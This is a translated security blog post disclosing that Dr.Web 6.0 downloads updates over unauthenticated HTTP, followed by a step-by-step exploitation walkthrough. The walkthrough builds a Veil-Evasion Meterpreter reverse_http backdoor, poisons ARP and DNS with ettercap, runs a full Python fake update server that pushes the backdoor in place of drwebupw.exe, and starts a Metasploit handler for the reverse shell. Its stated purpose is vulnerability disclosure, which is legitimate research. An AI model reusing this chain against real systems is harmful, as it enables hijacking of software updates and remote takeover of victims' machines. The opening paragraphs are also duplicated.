Exploitation of vulnerability in DrWeb update procedure
In this article, I want to tell you more about the problems of the update protocol in Dr.Web anti-virus, thanks to which, in case of interception of traffic, it becomes possible to replace anti-virus components and execute arbitrary code. I first saw information about the vulnerability in the materials of the SyScan2014 conference in the presentation Breaking Antivirus Software (Joxean Koret), and so on. the fact of vulnerability is already known, then there was not much point in another publication. At least until one moment.
In discussing the article “ Data of about 70,000 cards were compromised at the Russian Railways payment gateway, ” I was genuinely surprised by the reaction of some readers, and allegedly by a member of Dr.Web, who refused to admit that there were problems in the software. Therefore, it was decided to sort out the details myself, and also to check the possibility of exploitation. I hope this publication will contribute to the earliest possible rectification of the situation.
Dr.Web version 6.0 was selected as the “test subject” as having multiple certificates: FSTEC, FSB, and the Ministry of Defense of the Russian Federation. The remaining versions were not considered, so perhaps they have similar problems, and perhaps not. During the experiment, all the antivirus settings are set by default, the built-in protection was NOT disabled. The operating system uses Windows 7.
')

To exploit the vulnerability, it is necessary for an attacker to have the ability to redirect user traffic (for example, due to a DNS server spoofing, ARP cache poisoning, or something else). For the sake of simplicity, in a test environment, the computers of the client and the attacker are on the same network:
To download updates from their servers, Dr.Web uses the http protocol, i.e. data is transmitted in clear text.
The process is performed in the following sequence:
On this, in principle, everything. As you can see, there are no checks for the originality of the update, and you can try a MitM attack and replace the files with your own.
As was shown above, vulnerability in Dr.Web 6 is indeed present and such attacks can be easily implemented in combat conditions. So it remains to hope for a sober look of the developer. I will not write about the real uselessness of certification, it has already been discussed more than once.
In discussing the article “ Data of about 70,000 cards were compromised at the Russian Railways payment gateway, ” I was genuinely surprised by the reaction of some readers, and allegedly by a member of Dr.Web, who refused to admit that there were problems in the software. Therefore, it was decided to sort out the details myself, and also to check the possibility of exploitation. I hope this publication will contribute to the earliest possible rectification of the situation.
Initial data:
Dr.Web version 6.0 was selected as the “test subject” as having multiple certificates: FSTEC, FSB, and the Ministry of Defense of the Russian Federation. The remaining versions were not considered, so perhaps they have similar problems, and perhaps not. During the experiment, all the antivirus settings are set by default, the built-in protection was NOT disabled. The operating system uses Windows 7.
A detailed list of antivirus software modules and their versions at the time of testing
- Dr.Web ® Virus-Finding Engine drweb32.dll (7.00.9.04080)
- Dr.Web ® Scanning Engine dwengine.exe (7.0.1.05020 (Build 9393))
- Dr.Web ® Windows Action Center Integration dwsewsc.exe (7.0.1.05020 (Build 9393))
- Dr.Web File System Monitor spiderg3.sys (6.0.10.12290)
- Dr.Web Protection for Windows dwprot.sys (7.0.0.08090)
- SpIDer Agent for Windows spideragent.exe (6.0.5.10310)
- SpIDer Agent admin-mode module for Windows spideragent_adm.exe (6.0.5.10310)
- SpIDer Agent settings module for Windows spideragent_set.exe (6.0.5.10310)
- SpIDer Mail ® for Windows Workstation spiderml.exe (6.0.3.08040)
- SpIDer Mail ® for Windows Workstation settings module spml_set.exe (6.0.3.08040)
- Dr.Web Winsock Provider Hook drwebsp.dll (6.0.1.04140)
- Dr.Web Winsock Provider Hook drwebsp64.dll (6.0.1.04140)
- Dr.Web © Scanner for Windows drweb32w.exe (6.00.16.01270)
- Dr.Web ® Console Scanner dwscancl.exe (7.0.1.05020 (Build 9393))
- Dr.Web ® Shell Extension drwsxtn.dll (6.00.1.201103100)
- Dr.Web ® Shell Extension drwsxtn64.dll (6.00.1.201103100)
- Dr.Web Updater for Windows drwebupw.exe (06.00.15.201301210)
- Dr.Web Helper drwreg.exe (6.00.12.201102110)
- Dr.Web SysInfo dwsysinfo.exe (7.00.3.201204270)
- DrWeb ® Quarantine Manager dwqrui.exe (7.0.1.05020 (Build 9393))
- Dr.Web Adds-on unpacker drwadins.exe (6.00.0.02270)
- Dr.Web ® for Microsoft Outlook Settings drwebsettingprocess.exe (6.00.0.201101130)
- Dr.Web ® for Microsoft Outlook Messages drwmsg.dll (6.00.0.201101130)
- Dr.Web ® for Microsoft Outlook drwebforoutlook.dll (6.00.0.201101130)
')
To exploit the vulnerability, it is necessary for an attacker to have the ability to redirect user traffic (for example, due to a DNS server spoofing, ARP cache poisoning, or something else). For the sake of simplicity, in a test environment, the computers of the client and the attacker are on the same network:

Vulnerability description
To download updates from their servers, Dr.Web uses the http protocol, i.e. data is transmitted in clear text.
List of update servers
- update.geo.drweb.com
- update.drweb.com
- update.msk.drweb.com
- update.us.drweb.com
- update.msk5.drweb.com
- update.msk6.drweb.com
- update.fr1.drweb.com
- update.us1.drweb.com
- update.kz.drweb.com
- update.nsk1.drweb.com
The process is performed in the following sequence:
- Request Timestamp - timestampRequest exampleGET / x64 / 600 / av / windows / timestamp
HTTP / 1.1 Accept: * / *
Host: update.drweb.com
X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95
X-DrWeb-KeyNumber: 0110258647
X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4
User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)
Connection: Keep-Alive
Cache-Control: no-cache
HTTP / 1.1 200 OK
Server: nginx / 42 Date: Sat, 19 Apr 2014 10:33:36 GMT
Content-Type: application / octet-stream
Content-Length: 10
Last-Modified: Sat, Apr 19 2014 09:26:19 GMT
Connection: keep-alive
Accept-Ranges: bytes
1397898695 - Request additional information (the current version of the anti-virus and some other data) - the drweb32.flg fileRequest exampleGET /x64/600/av/windows/drweb32.flg HTTP / 1.1
Accept: * / *
Host: update.drweb.com
X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95
X-DrWeb-KeyNumber: 0110258647
X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4
User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)
Connection: Keep-Alive
Cache-Control: no-cache
HTTP / 1.1 200 OK
Server: nginx / 42 Date: Sat, 19 Apr 2014 10:33:37 GMT
Content-Type: application / octet-stream
Content-Length: 336 Last-Modified: Wed, 23 Jan 2013 09:42:21 GMT
Connection: keep-alive
Accept-Ranges: bytes [windows]
LinkNews = http: //news.drweb.com/flag+800/
LinkDownload = http: //download.geo.drweb.com/pub/drweb/windows/8.0/drweb-800-win.exe
FileName =
isTime = 1
TimeX = 1420122293
cmdLine =
Type = 1
ExcludeOS = 2k | xp64
ExcludeDwl = ja
ExcludeLCID = 17 | 1041
[signature]
sign = 7077D2333EA900BCF30E479818E53447CA388597B3AC20B7B0471225FDE69066E8AC4C291F364077 - Request for a list of updated system components - drweb32.lst.lzma fileRequest exampleGET /x64/600/av/windows/drweb32.lst.lzma HTTP / 1.1
Accept: * / *
Host: update.drweb.com
X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95
X-DrWeb-KeyNumber: 0110258647
X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4
User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)
Connection: Keep-Alive Cache-Control: no-cache
HTTP / 1.1 200 OK
Server: nginx / 42
Date: Sat, 19 Apr 2014 10:33:39 GMT
Content-Type: application / octet-stream
Content-Length: 2373
Last-Modified: Sat, 19 Apr 2014 10:23:08 GMT
Connection: keep-alive
Accept-Ranges: bytes
] ..... # .......-.
..x.3..x. . ** .. C ....... d ... X..7..vB. * P] c ... <.... ^.,. 2..c.?.> Y ....!. (, .. * ... sA.U.pM .., ....... hG .... j. * ............. F ...: ... ..! Z ..... h ..} ... (Y1k .....} ... F ..-.... J ........ ....... | ... 3.; ..... 5 .. "... SK`.)
.Kjx $, .... u.5 .. ~.} UX.E ... (other data omitted)
The requested file is an archive compressed using the lzma algorithm (used in 7-Zip). After unpacking, the file itself looks like this:[DrWebUpdateList] [500] +timestamp, 8D17F12F +lang.lst, EDCB0715 +update.drl, AB6FA8BE +drwebupw.exe, 8C879982 +drweb32.dll, B73749FD +drwebase.vdb, C5CBA22F … +<wnt>%SYSDIR64%\drivers\dwprot.sys, 3143EB8D +<wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\dwengine.exe, 8097D92B +<wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\dwinctl.dll, A18AEA4A ... [DrWebUpdateListEnd]
The hexadecimal values next to the file names are the checksums of the files, calculated using the crc32 algorithm. In this case, checksums are used to maintain the versioning of files.
You can also see that the update mechanism can use environment variables like% CommonProgramFiles%,% SYSDIR64%, etc. - i.e. files can be uploaded not only to the Dr.Web folder, but also other system directories - File downloadRequest exampleGET /x86/600/av/windows/dwrtoday.vdb HTTP / 1.1
Accept: * / *
Host: update.drweb.com
X-DrWeb-Validate: 741d1186c47dc500ab5a60629579d8cf
X-DrWeb-KeyNumber: 0110242389
X-DrWeb-SysHash: 08AA5F775FD38D161E2221928D10903F
User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7600)
Connection: Keep-Alive
Cache-Control: no-cache
HTTP / 1.1 200 OK
Server: nginx / 42
Date: Sat, 19 Apr 2014 02:02:36 GMT
Content-Type: application / octet-stream
Content-Length: 5712
Last-Modified: Sat, 19 Apr 2014 01:31:32 GMT
Connection: keep-alive
Accept-Ranges: bytes
Dr.Web ® version 4.20+ Anti-Virus Database
Copyright © by Igor Daniloff, 1998-2014
Created by Doctor Web Anti-Virus Labs, St. Petersburg
IDRW4 ... CR / .U .._. C..9G. ~ \ J .... 6G ....} u ... y $ _naykP ... x ......... ..h ... ................ J ..... QS ................ 7 .. (other data omitted )
In that case, if the checksums of the files from the received list of updates differ from those used, the client requests a patch of the existing one:GET /x64/600/av/windows/drwebupw.exe.patch_8c879982_fd933b5f
If the patch cannot be obtained or the file was not previously in the system, then the whole file is requested:GET /x64/600/av/windows/drwebupw.exe
The updated files also go without any checks, in open form, or simply packed lzma. - Update files
After the process of downloading files, replacing old ones. In this case, additional checks are also not performed. For example, as will be shown later, Dr.Web accepted the generated payload from the meta-exploit instead of the native drwebupw.exe without any problems.
On this, in principle, everything. As you can see, there are no checks for the originality of the update, and you can try a MitM attack and replace the files with your own.
Exploitation
- We create our own backdoor, which would run on the client computer and transfer control to the attacker. To do this, you can use the Meterpreter load from the Metasploit Framework project, additionally running through Veil-Evasion to bypass the antivirus. At the output, we get the drwebupw.exe file, which will later replace the original client antivirus component during the update.Backdoor creation process (c / meterpreter / rev_http)
========================================================================= Veil-Evasion | [Version]: 2.7.0 ========================================================================= [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework ========================================================================= Main Menu 29 payloads loaded Available commands: use use a specific payload info information on a specific payload list list available payloads update update Veil to the latest version clean clean out payload folders checkvt check payload hashes vs. VirusTotal exit exit Veil [>] Please enter a command: list [*] Available payloads: 1) auxiliary/coldwar_wrapper 2) auxiliary/pyinstaller_wrapper 3) c/meterpreter/rev_http 4) c/meterpreter/rev_http_service 5) c/meterpreter/rev_tcp 6) c/meterpreter/rev_tcp_service 7) c/shellcode_inject/virtual 8) c/shellcode_inject/void 9) cs/meterpreter/rev_tcp 10) cs/shellcode_inject/base64_substitution 11) cs/shellcode_inject/virtual 12) native/Hyperion 13) native/backdoor_factory 14) native/pe_scrambler 15) powershell/shellcode_inject/download_virtual 16) powershell/shellcode_inject/psexec_virtual 17) powershell/shellcode_inject/virtual 18) python/meterpreter/rev_http 19) python/meterpreter/rev_http_contained 20) python/meterpreter/rev_https 21) python/meterpreter/rev_https_contained 22) python/meterpreter/rev_tcp 23) python/shellcode_inject/aes_encrypt 24) python/shellcode_inject/arc_encrypt 25) python/shellcode_inject/base64_substitution 26) python/shellcode_inject/des_encrypt 27) python/shellcode_inject/flat 28) python/shellcode_inject/letter_substitution 29) python/shellcode_inject/pidinject [>] Please enter a command: use 3 [>] Please enter a command: set LHOST 10.0.1.106 [>] Please enter a command: generate [>] Please enter the base name for output files: drwebupw [*] Executable written to: /root/veil-output/compiled/drwebupw.exe - Using arp-spoofing, we redirect client requests to the attacker's host. You can use the ettercap utility and the dns_spoof module as a tool. Add the hosts used to update Dr.Web to the ettercap redirection list. In principle, one update.geo.drweb.com address is enough (since it is checked first):
echo “update.geo.drweb.com A 10.0.1.106” >> /etc/ettercap/etter.dns
Next, we launch directly the procedure of poisoning the arp-cache and replacing dns:ettercap -i eth0 -T -P dns_spoof -M arp:remote /10.0.1.1/ /10.0.1.102/
Thus, the traffic after operation will follow the following scheme:
- We emulate the Dr.Web update server to issue a specially prepared file to the client. For this, a small python script was written, which:
- Accepts incoming connection
- Generates a timestamp and responds to the timestamp request
- Generates a file with additional information drweb32.flg
- Generates a file with a list of updates and packs it into the lzma archive drweb32.lst.lzma
- Gives fake update to client request
drweb_http_server.py#!/usr/bin/python #encoding: utf-8 import SocketServer import SimpleHTTPServer import time import lzma import os import binascii from struct import * from subprocess import call # http Dr.Web class HttpRequestHandler (SimpleHTTPServer.SimpleHTTPRequestHandler): def do_GET(self): if 'timestamp' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open('timestamp').read()) elif 'drweb32.flg' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open('drweb32.flg').read()) elif 'drweb32.lst.lzma' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open('drweb32.lst.lzma').read()) elif UPLOAD_FILENAME + '.lzma' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open(UPLOAD_FILENAME + '.lzma').read()) # , # - elif UPLOAD_FILENAME + '.patch' in self.path: self.send_response(404) self.end_headers() else: print self.path def CRC32_from_file(filename): buf = open(filename,'rb').read() buf = (binascii.crc32(buf) & 0xFFFFFFFF) return "%08X" % buf def create_timestamp_file(): with open('timestamp','w') as f: f.write('%s'%int(time.time())) def create_lst_file(upload_filename,upload_path): # upload_path : # , Dr.Web # <wnt>%SYSDIR64%\drivers\, <wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\ .. crc32 = CRC32_from_file(upload_filename) with open('drweb32.lst','w') as f: f.write('[DrWebUpdateList]\n') f.write('[500]\n') f.write('+%s, %s\n' % (upload_path+upload_filename,crc32)) f.write('[DrWebUpdateListEnd]\n') # - Linux lzma # Dr.Web , def edit_file_size(lzma_filename,orig_filename): file_size = os.stat(orig_filename).st_size with open(lzma_filename,'r+b') as f: f.seek(5) bsize = pack('l',file_size) f.write(bsize) # UPLOAD_FILENAME = 'drwebupw.exe' # create_timestamp_file() # , lzma create_lst_file(UPLOAD_FILENAME,'') call(['lzma', '-k', '-f','drweb32.lst']) edit_file_size('drweb32.lst.lzma','drweb32.lst') # call(['lzma', '-k', '-f',UPLOAD_FILENAME]) edit_file_size(UPLOAD_FILENAME + '.lzma',UPLOAD_FILENAME) print 'Http Server started...' httpServer=SocketServer.TCPServer(('',80),HttpRequestHandler) httpServer.serve_forever()
When launched, the script will start accepting connections and in response to the update request will issue a fake update for the drwebupw.exe file.python drweb_http_server.py Http Server started... 10.0.1.102 - - [20/Apr/2014 10:48:24] "GET /x64/600/av/windows/timestamp HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:24] "GET /x64/600/av/windows/drweb32.flg HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:26] "GET /x64/600/av/windows/drweb32.lst.lzma HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:27] "GET /x64/600/av/windows/drwebupw.exe.patch_8c879982_fd933b5f HTTP/1.1" 404 - 10.0.1.102 - - [20/Apr/2014 10:48:27] "GET /x64/600/av/windows/drwebupw.exe.lzma HTTP/1.1" 200 –
The client will successfully accept and overwrite the original component:
- We start the connection handler from the backdoor:
$ msfconsole msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http PAYLOAD => windows/meterpreter/reverse_http msf exploit(handler) > set LHOST 10.0.1.106 LHOST => 10.0.1.106 msf exploit(handler) > set LPORT 8080 LPORT => 8080 msf exploit(handler) > run [*] Started HTTP reverse handler on http://10.0.1.106:8080/ [*] Starting the payload handler...
If everything went well, then the next time you try to upgrade, a connection will come from the client:
On this we can assume that the client's host is compromised - we have access to the file system, the ability to execute any commands, etc. It was possible to act not so clumsy, but only to change a certain functionality of the antivirus and thus remain imperceptible for a longer time.
findings
As was shown above, vulnerability in Dr.Web 6 is indeed present and such attacks can be easily implemented in combat conditions. So it remains to hope for a sober look of the developer. I will not write about the real uselessness of certification, it has already been discussed more than once.
Source: https://habr.com/ru/post/220113/
All Articles